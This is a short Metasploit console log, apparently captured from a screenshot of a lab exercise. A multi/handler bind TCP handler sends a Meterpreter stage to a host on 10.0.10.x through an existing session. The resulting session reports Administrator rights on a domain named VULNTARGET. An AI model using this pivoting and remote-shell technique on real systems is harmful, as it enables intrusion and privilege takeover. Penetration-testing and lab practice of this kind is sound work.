 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.10.100:2342
[*] Sending stage (200262 bytes) to 10.0.10.100
[*] Meterpreter session 6 opened (10.0.10.99:52689 -> 10.0.10.100:2342 via session 5) at 2022-07-03 23:09:06 +0800
meterpreter > getuid
Server username: VULNTARGET\Administrator
meterpreter >